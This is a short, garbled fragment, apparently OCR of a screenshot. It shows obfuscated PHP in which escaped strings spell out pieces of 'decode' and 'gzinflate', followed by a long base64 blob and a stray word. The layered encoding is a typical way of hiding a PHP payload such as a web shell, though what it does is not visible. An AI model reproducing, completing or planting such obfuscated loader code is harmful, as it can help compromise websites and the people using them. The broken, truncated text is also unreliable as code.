
\x6f\144\145"
;
$y3e3076e
=
"\147\172\151\156\146\154\141\x

0yg+EIqrV0pqcMTnIL+RoG4PBwNcPO62dks7DPXXClap+dSkABFwW3x

CgCTxI//uCCPDBw5QBzi/5AdOOafgMNQYQiC5SA/DH+KyCOJQH9a/pj

Rgavby8t1lrmXF4qdSiaX4UNICgUhrGWUeh8ySfiOIc2IYAOWzCdgB4

rZCD1vWqaZNiJkPskNVsMTxB1UQxnQic+BCui3ikPQBFmI9pg1qT4L/

lPMqGqaiVg5K7ZLCsArv+QyJWFL7v5RLuaW13W/yqgZ0DRzstdsiYvT

on6+e1DABoSzIlcB6YJmatzBb+k5B/Cg2HCw+Y3l3+J2KuwXo63+o4g

31e7uIAc/ujUASGjRl1gCdt7SwVctLlArGGZZyalrzkGX2ehNcOx5dE

W9YEgJUrxVLgjBMPyuGKI+pwdTQIclTadTIiN5Yz4Eyw296KXOGkc0g

M7pZlGNnky3OBQxs0tw4d75fqeAN2unO0qQw4MsV7pw878ZS9ZkR9jO

2rI0LVtiuhfBYtqowsenUtkZ7uUHNS1FLm/5jc2DPEBieAmxXJMfoX2

0PsStAtuTo+yniONKRx3ToSnoG0GdJzYMyw4jYstRPWEp0m2Ox+Ursz

Variables